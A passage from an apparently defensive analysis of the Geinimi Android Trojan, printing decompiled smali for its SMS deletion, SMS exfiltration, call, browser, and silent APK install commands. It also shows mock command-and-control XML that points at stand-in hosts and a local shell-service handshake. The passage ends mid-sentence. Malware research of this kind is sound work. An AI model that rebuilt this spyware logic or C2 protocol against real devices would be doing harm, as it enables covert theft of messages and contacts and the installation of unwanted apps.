```

```
// Get string for "thread_id" from cursor
    invoke-interface {v0, v3}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v10
       // Check if the first part of the array to search for is empty
    if-eqz v7, :cond_cc
       // Check if the first parameter is the String "null", if it is we won't search
       // for a specific phone number
    const-string v11, "null"
    invoke-virtual {v7, v11}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v11
if-nez v11, :cond_cc
       // Since 1st parameter isn't "null", check if the address field is the same
    invoke-virtual {v5, v7}, Ljava/lang/String;->indexOf(Ljava/lang/String;)I
    move-result v5
    if-ltz v5, :cond_df
    move v5, v12
    :goto_78
    array-length v11, v6
    if-ge v5, v11, :cond_ca
       // Get the second parameter, and compare it to the "body" of the text message
    aget-object v11, v6, v5
    invoke-virtual {v8, v11}, Ljava/lang/String;->indexOf(Ljava/lang/String;)I
    move-result v11
       // If it's found, then we should delete it
    if-ltz v11, :cond_c7
    move v5, v12
    :goto_84
    if-eqz v5, :cond_c0
       // Delete this specific SMS
       Uri.parse("content://sms/conversations/" + id);
…
       ContentResolver.delete(Uri.parse("content://sms/conversations/" + id), "_id=" + 
thread_id, null);
    const/4 v10, 0x0
    invoke-virtual {v8, v5, v9, v10}, Landroid/content/ContentResolver;-
>delete(Landroid/net/Uri;Ljava/lang/String;[Ljava/lang/String;)I
    :cond_c0
       // Loop if there is another item for the cursor to point too
    invoke-interface {v0}, Landroid/database/Cursor;->moveToNext()Z
    move-result v5
    if-nez v5, :cond_57
    :cond_c6
    :goto_c6
    return-void
…
    :cond_cc
       // Ignore the SMS's number and just check the msg body
    move v5, v12
    :goto_cd
    array-length v11, v6
    if-ge v5, v11, :cond_df
    aget-object v11, v6, v5
    invoke-virtual {v8, v11}, Ljava/lang/String;->indexOf(Ljava/lang/String;)I
…
    goto :goto_84
…
.end method
```
#### *smsrecord* **– Post stored SMS to a remote server**

*"smsrecord"* enumerates all available SMS messages on the device (both sent and received) and posts them to a remote URI. The command has three parameters: the URI to post data to, start date, and end dates that form a search range for messages. An example of a mocked command:

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
       <Action>
```

```
<CmdID>2</CmdID>
               <AdID>12</AdID>
               <smsrecord>http://sms.commandandcontrol.server:8080/dump.php;2010-01-
01:01:01;2011-01-01 01:01:01</smsrecord>
       </Action>
</Root>
```
This command results in the posting of SMS messages dated between 2010-01-01:01:01 and 2011-01-01:01:01 to the supplied URI. The command object execute callback hands the bulk of the work to *jump2.e.i.a(String server, String afterDate, String beforeDate)*. It tags the SMS as sent/received, gathers its data and pipes it out to the specified URI as in the following HTTP POST body:

```
imei=000000000000000&imsi=310260000000000&CPID=3305&PTID=33050001&SALESID=0006&DID=2001&s
dkver=10.7&autosdkver=10.7&sms=2010-10-08 11:11:17@time@+1415XXXXXXX@num@Ok, il try to 
move to somewhere with better signal@end@
2010-10-08 11:09:59@time@+1415XXXXXXX@num@Hmmm its not connecting@question@@end@
2010-10-08 09:08:15@time@1857XXXXXXX@num@Hey are you guys ready@question@ Is wendy back
yet@question@@end@
&type=send
```
### *call* **– Dial an arbitrary number**

*"call"* is as straight-forward as its seems. Here is an example of the command in action:

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root><Action>
               <CmdID>2</CmdID>
               <AdID>12</AdID>
               <call>5555665688</call>
       </Action>
</Root>
```
This command's implementation, found in *jump2.b.c.b(),* is simple. This function simply constructs an *android.intent.action.CALL* intent and fires it off with *Context.startActivity(Intent):*

```
.method public final b()V
     .registers 4
      // Make sure there was a phoneNumberParameter previously initialized
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/b/c;->a:Ljava/lang/String;
    if-nez v0, :cond_5
    :goto_4
    return-void
    :cond_5
       v0 = new Intent("android.intent.action.Call");
    new-instance v0, Landroid/content/Intent;
    const-string v1, "android.intent.action.CALL"
    invoke-direct {v0, v1}, Landroid/content/Intent;-><init>(Ljava/lang/String;)V
       v1 = Uri.parse("tel://" + phoneNumberParameter);
…
       v0.setData(v1); // Set URI
    invoke-virtual {v0, v1}, Landroid/content/Intent;-
>setData(Landroid/net/Uri;)Landroid/content/Intent;
       v0.setFlags(0x1000);
    const/high16 v1, 0x1000
    invoke-virtual {v0, v1}, Landroid/content/Intent;-
>setFlags(I)Landroid/content/Intent;
       // Get context
     invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->a()Landroid/content/Context;
    move-result-object v1
       v1.startActivity(v0); // Start call intent
```

```
 invoke-virtual {v1, v0}, Landroid/content/Context;-
>startActivity(Landroid/content/Intent;)V
    goto :goto_4
.end method
```
#### *showurl –* **Open a browser to a specified link**

*"showurl"* is essentially the same as *"call"*, firing an *android.intent.action.VIEW* Intent carrying a URI extracted from the command data body:

```
.method public final b()V
     .registers 4
      // Load parameter and parse it into a URI
     iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/b/o;-
>b:Ljava/lang/String;
     invoke-static {v0}, Landroid/net/Uri;-
>parse(Ljava/lang/String;)Landroid/net/Uri;
     move-result-object v0
      v1 = new Intent("android.intent.action.VIEW");
     new-instance v1, Landroid/content/Intent;
     const-string v2, "android.intent.action.VIEW"
     invoke-direct {v1, v2, v0}, Landroid/content/Intent;-
><init>(Ljava/lang/String;Landroid/net/Uri;)V
      v1.setFlags(0x1000);
     const/high16 v0, 0x1000
     invoke-virtual {v1, v0}, Landroid/content/Intent;-
>setFlags(I)Landroid/content/Intent;
      // Get context
     invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;-
>a()Landroid/content/Context;
     move-result-object v0
      // Start intent
     invoke-virtual {v0, v1}, Landroid/content/Context;-
>startActivity(Landroid/content/Intent;)V
     return-void
.end method
```
#### *install:// and install* **- Download an APK ; trigger installation**

There are actually two apparent install commands implemented in the Trojan, though only one has been observed as functional. *install://* downloads an app and relies on the user activating the resulting notification presented in the Android UI. The *"install"* command (in the *CmdID*=2 partition) appears to be geared to trigger installation via an out-of-process service:

```
<!—CmdID=1 for a suggested install -->
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
       <Action>
               <CmdID>1</CmdID>
               <AdID>12</AdID>
       <ShowMode>install://http://install.commandandcontrol.server:8080/good.apk</ShowMod
e>
       </Action>
</Root>
<!—CmdID=2 for the silent installer -->
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
```

```
<Action>
               <CmdID>2</CmdID>
               <AdID>12</AdID>
       <install>http://install.commandandcontrol.server:8080/com.bad.apk;com.bad;com.bad.
activity</install>
       </Action>
</Root>
```
The server command structure of these commands is the same, with only slight differences in form. The download code is also similar, and can be seen below extracted from *jump2.a.g.b()*:



Inside Thread *jump2.e.l,* we find the code that implements the download and invokes the supplied instance of the *jump2.e.m* command. *jump2.a.h* saves the local files path to *local\_apk\_url* via *jump2.a.h.b(String path)* where it is picked up in *jump2.a.g.g()*:

```
.method public final g()Landroid/content/Intent;
    .registers 5
   const-string v3, "local apk url"
   new-instance v0, Ljava/\overline{io}/\overline{File};
       // Get the local apk path that was previously saved
   const-string v1, "local apk url"
    invoke-virtual {p0, v3}, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>a(Ljava/lang/String;)Ljava/lang/String;
    move-result-object v1
       // Ensure it exists
    invoke-direct {v0, v1}, Ljava/io/File;-><init>(Ljava/lang/String;)V
    invoke-virtual {v0}, Ljava/io/File;->exists()Z
    move-result v0
    if-nez v0, :cond_1f
       // If file doesn't exist, attempt to redownload
    new-instance v0, Lcom/dseffects/MonkeyJump2/jump2/a/i;
     invoke-direct {v0, p0}, Lcom/dseffects/MonkeyJump2/jump2/a/i;-
><init>(Lcom/dseffects/MonkeyJump2/jump2/a/g;)V
    iput-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>b:Lcom/dseffects/MonkeyJump2/jump2/e/m;
    invoke-virtual {p0}, Lcom/dseffects/MonkeyJump2/jump2/a/g;->c()Z
    const/4 v0, 0x0
    :goto_1e
    return-object v0
    :cond_1f
       // If file exists build URI
```

```
v0 = new Intent("android.intent.action.VIEW");
    new-instance v0, Landroid/content/Intent;
    const-string v1, "android.intent.action.VIEW"
    invoke-direct {v0, v1}, Landroid/content/Intent;-><init>(Ljava/lang/String;)V
    new-instance v1, Ljava/lang/StringBuilder;
    invoke-direct {v1}, Ljava/lang/StringBuilder;-><init>()V
    const-string v2, "file://"
    invoke-virtual {v1, v2}, Ljava/lang/StringBuilder;-
>append(Ljava/lang/String;)Ljava/lang/StringBuilder;
    move-result-object v1
   const-string v2, "local apk url"
    invoke-virtual {p0, v3}, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>a(Ljava/lang/String;)Ljava/lang/String;
    move-result-object v2
    invoke-virtual {v1, v2}, Ljava/lang/StringBuilder;-
>append(Ljava/lang/String;)Ljava/lang/StringBuilder;
    move-result-object v1
    invoke-virtual {v1}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
    move-result-object v1
    invoke-static {v1}, Landroid/net/Uri;->parse(Ljava/lang/String;)Landroid/net/Uri;
    move-result-object v1
       v0.setDateAndType(Uri.parse("file://" + local_apk_url), 
"application/vnd.android.package-archive");
    const-string v2, "application/vnd.android.package-archive"
    invoke-virtual {v0, v1, v2}, Landroid/content/Intent;-
>setDataAndType(Landroid/net/Uri;Ljava/lang/String;)Landroid/content/Intent;
    goto :goto_1e
.end method
```
The end result is an Intent that is placed in the notification bar. Thus, we think of *install://* a "suggested install" command. It requires the user to actively click on the notification and agree to the prompts to complete the installation.

Contrast this with the *CmdID*=2 variant of the *"install"* command. This command has a different and seemingly more suspicious implementation, though we have not been able to observe it fully in action as it relies on a loopback network service that we have not observed operating. This command first proceeds to download as in the "suggested" version; however, the commands diverge in the callback they execute to handle the downloaded APK:

```
.method public final b(Ljava/lang/String;)V
    .registers 8
    const/16 v2, 0x5b
    const-string v5, " "
      v0 = "cmd cp" + " " + local_apk_path + " " + "/data/"
   new-instance v0, Ljava/lang/StringBuilder;
    invoke-direct {v0}, Ljava/lang/StringBuilder;-><init>()V
       // returns "cmd cp"
    const/16 v1, 0x58
   invoke-static {v1}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v1
…
   invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v1
    invoke-virtual {v0, v1}, Ljava/lang/StringBuilder;-
>append(Ljava/lang/String;)Ljava/lang/StringBuilder;
    move-result-object v0
    invoke-virtual {v0}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
    move-result-object v0
      v0 = e/q.d(v0); // Send command
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/q;->d(Ljava/lang/String;)Z
    move-result v0
       // Check if command was sent successfully
     if-eqz v0, :cond_d3
```

```
v0 = "/data/" + file name
     new-instance v0, Ljava/lang/StringBuilder;
…
       v1 = "cmd pm" + " " + "install" + " " + v0" new-instance v1, Ljava/lang/StringBuilder;
     invoke-direct {v1}, Ljava/lang/StringBuilder;-><init>()V
       // returns "cmd pm"
     const/16 v2, 0x59
     invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v2
…
       // returns "install"
    const/16 v2, 0x55
    invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v2
…
       v0 = e/q.d(v0); // Send command
    invoke-static {v1}, Lcom/dseffects/MonkeyJump2/jump2/e/q;->d(Ljava/lang/String;)Z
    move-result v1
       // Check if command succeeds
     if-eqz v1, :cond_b3
       // Check if a package name was passed as an argument
     iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
     iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/b/i;->b:Ljava/lang/String;
     if-eqz v1, :cond_b3
       // Check if a class name was passed as an argument
     iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
     iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/b/i;->c:Ljava/lang/String;
     if-eqz v1, :cond_b3
     new-instance v1, Landroid/content/Intent;
     invoke-direct {v1}, Landroid/content/Intent;-><init>()V
     new-instance v2, Landroid/content/ComponentName;
       // Get package name
     iget-object v3, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
     iget-object v3, v3, Lcom/dseffects/MonkeyJump2/jump2/b/i;->b:Ljava/lang/String;
       // Get class name
    iget-object v4, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
     iget-object v4, v4, Lcom/dseffects/MonkeyJump2/jump2/b/i;->c:Ljava/lang/String
       // Create Component
     invoke-direct {v2, v3, v4}, Landroid/content/ComponentName;-
><init>(Ljava/lang/String;Ljava/lang/String;)V
     invoke-virtual {v1, v2}, Landroid/content/Intent;-
>setComponent(Landroid/content/ComponentName;)Landroid/content/Intent;
     const/high16 v2, 0x1000
     invoke-virtual {v1, v2}, Landroid/content/Intent;-
>setFlags(I)Landroid/content/Intent;
     invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->a()Landroid/content/Context;
     move-result-object v2
       // Start activity to launch newly installed applciation
       v2.startActivity(v1);
    invoke-virtual {v2, v1}, Landroid/content/Context;-
>startActivity(Landroid/content/Intent;)V
    :cond_b3
       v1 = "cmd rm" + " " + "/data/" + file name new-instance v1, Ljava/lang/StringBuilder;
     invoke-direct {v1}, Ljava/lang/StringBuilder;-><init>()V
       // returns "cmd rm"
     const/16 v2, 0x5a
    invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v2
…
       v0 = e/q.d(v0); // Send command
     invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/q;->d(Ljava/lang/String;)Z
     :cond_d3
     return-void
.end method
```

Above we find code that constructs several commands and attempts to send them to a local network service. The commands that are constructed:

*cmd cp <downloaded path> /data/ cmd pm install <arg> cmd rm <path>*

certainly have the appearance of being intended for command-line execution. As the destination path for the APK is uid/gid *system* one would assume that the target service would have to be running at a privileged level for these commands to succeed.

We find the implementation of the client side of this command dispatch system in *jump2/e/q;->d* below:

```
.method public static d(Ljava/lang/String;)Z
    .registers 8
    const/4 v6, 0x0
   :try_start_1
      // Create a socket connection to 127.0.0.1 on port 8791
    new-instance v0, Ljava/net/Socket;
    const-string v1, "127.0.0.1"
    const/16 v2, 0x2257
    invoke-direct {v0, v1, v2}, Ljava/net/Socket;-><init>(Ljava/lang/String;I)V
    invoke-virtual {v0}, Ljava/net/Socket;->getInputStream()Ljava/io/InputStream;
    move-result-object v1
    invoke-virtual {v0}, Ljava/net/Socket;->getOutputStream()Ljava/io/OutputStream;
    move-result-object v0
    const/16 v2, 0x200
    new-array v2, v2, [B
    const-string v3, "hi,xiaolu"
    invoke-virtual {v3}, Ljava/lang/String;->getBytes()[B
    move-result-object v3
       // Send challenge phrase "hi,xiaolu"
    invoke-virtual {v0, v3}, Ljava/io/OutputStream;->write([B)V
      // Read response
    invoke-virtual {v1, v2}, Ljava/io/InputStream;->read([B)I
    move-result v3
    new-instance v4, Ljava/lang/String;
    const/4 v5, 0x0
    invoke-direct {v4, v2, v5, v3}, Ljava/lang/String;-><init>([BII)V
    const-string v3, "hi,liqian"
    invoke-virtual {v4, v3}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v3
      // Check if the response was "hi,liqian", if not exit
    if-eqz v3, :cond_5e
    invoke-virtual {p0}, Ljava/lang/String;->getBytes()[B
    move-result-object v3
      // send command
    invoke-virtual {v0, v3}, Ljava/io/OutputStream;->write([B)V
      // read response
    invoke-virtual {v1, v2}, Ljava/io/InputStream;->read([B)I
    move-result v1
    new-instance v3, Ljava/lang/String;
    const/4 v4, 0x0
    invoke-direct {v3, v2, v4, v1}, Ljava/lang/String;-><init>([BII)V
    const-string v1, "command ok"
       // check if response was "command ok", if not ok write back "bye", return false;
       // else if response wasn't "command ok", then write back "bye", return true;
    invoke-virtual {v3, v1}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v1
```

```
 if-eqz v1, :cond_5c
    const/4 v1, 0x1
   :goto_4b
    const-string v2, "bye"
   invoke-virtual {v2}, Ljava/lang/String;->getBytes()[B
   move-result-object v2
   invoke-virtual {v0, v2}, Ljava/io/OutputStream;->write([B)V
   :try_end_54
   .catch Ljava/net/UnknownHostException; {:try_start_1 .. :try_end_54} :catch_56
  .catch Ljava/io/IOException; {:try start 1 .. :try_end 54} :catch 59
   move v0, v1
    :goto_55
    return v0
.end method
```
If the service is connected successfully, the client sends the challenge *"hi,xiaolu"* and expects the response *"hi,liqian."* The client writes its command seeks a response of *"command ok"* from the server, returning an indication of success/failure to the caller. Note that this is the same backing implementation for the shell reinforcing our presumed purpose of the server.

We have observed additional commands in action, but leave investigation as an exercise to the reader. To highlight others we have triggered from a mock server and observed to date:

*updateHost* – Updates the server list with a new list supplied by the server. *changeFrequency* – Changes the frequency preference for checking into the server. *skipTime* – Controls the delay between command execution. *applist* – Delivers a list of installed applications to the server. *contactlist* – Dumps contact information including display name, last access time, and phone number about all device contacts to the server.

## **Conclusion**

…

Geinimi is certainly not the first piece of mobile malware to exhibit many of its traits. It does, however, represent a significant jump in sophistication and capabilities from its predecessors on the Android platform. It represents the first piece of Android malware to employ a bytecode obfuscator and internal encryption to obfuscate its purpose. It is the first case of Android malware grafted onto a legitimate application and, though the most sophisticated Spyware applications have come close, Geinimi is accepting the broadest array of commands from a server under the control of an unknown party that we have seen to date.

There has been much speculation as to the intent of Geinimi. It could be nothing more than a Trojan advertising platform with overbearing promotional hooks by our standards. At the extreme, the array of capabilities under 3<sup>rd</sup> party control *could* amount to an attempt to build a botnet. These are widely different assessments that